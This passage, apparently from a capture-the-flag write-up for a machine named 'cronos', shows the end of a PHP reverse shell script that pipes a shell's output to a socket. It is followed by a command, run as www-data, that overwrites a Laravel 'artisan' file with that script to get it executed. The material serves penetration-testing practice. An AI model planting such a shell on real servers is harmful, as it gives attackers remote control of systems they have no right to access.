 if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
www-data@cronos:/tmp$ mv sh.php /var/www/laravel/artisan
mv sh.php /var/www/laravel/artisan